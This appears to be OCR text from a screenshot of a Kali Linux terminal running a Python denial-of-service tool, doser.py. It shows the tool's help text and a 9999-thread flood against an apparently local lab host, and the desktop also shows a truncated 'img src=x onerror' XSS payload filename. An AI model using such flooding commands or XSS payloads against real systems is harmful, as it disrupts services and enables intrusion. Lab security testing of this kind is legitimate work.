 Applications Places Terminal Thu 22:18 1
temp.html
DOS
PNG
temp<img
src=x onerror...
root@kali: ~/Desktop/DOS
File Edit View Search Terminal Help
root@kali:~# cd Desktop/DOS
root@kali:~/Desktop/DOS# python3 doser.py
usage: doser.py [-h] [-g G] [-p P] [-d D] [-ah [AH [AH ...]]] [-t T]
Sending unlimited amount of requests in order to perform DoS attacks. Written
by Barak Tawily
optional arguments:
  -h, --help         show this help message and exit
  -g G               Specify GET request. Usage: -g '<url>'
  -p P               Specify POST request. Usage: -p '<url>'
  -d D               Specify data payload for POST request
  -ah [AH [AH ...]]  Specify addtional header/s. Usage: -ah 'Content-type:
                     application/json' 'User-Agent: Doser'
  -t T               Specify number of threads to be used
root@kali:~/Desktop/DOS# python3 doser.py -t 9999 -g 'http://wpdistillery.vm'
3346 requests has been sent